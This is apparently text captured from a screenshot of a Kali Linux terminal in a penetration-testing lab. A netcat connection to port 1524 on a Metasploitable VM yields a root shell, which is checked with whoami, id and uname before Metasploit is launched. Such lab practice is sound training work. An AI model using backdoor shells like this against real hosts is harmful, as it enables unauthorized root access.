 1 2 3 4
10:37
Home
File System
Trash
Kali Linux a...
alaa@alaa: ~
Session Actions Edit View Help
alaa@alaa: ~ alaa@alaa: ~
┌──(alaa㉿alaa)-[~]
└─$ nc 192.168.227.128 1524
root@metasploitable:/# whoami
root
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/# hostname
metasploitable
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# ^C
┌──(alaa㉿alaa)-[~]
└─$ sudo msfconsole
[sudo] password for alaa:
Metasploit tip: Use the resource command to run commands from a file
https://metasploit.com
KALI
=[ metasploit v6.4.116-dev ]
+ -- --=[ 2,623 exploits - 1,326 auxiliary - 1,707 payloads ]
+ -- --=[ 431 post - 49 encoders - 14 nops - 10 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project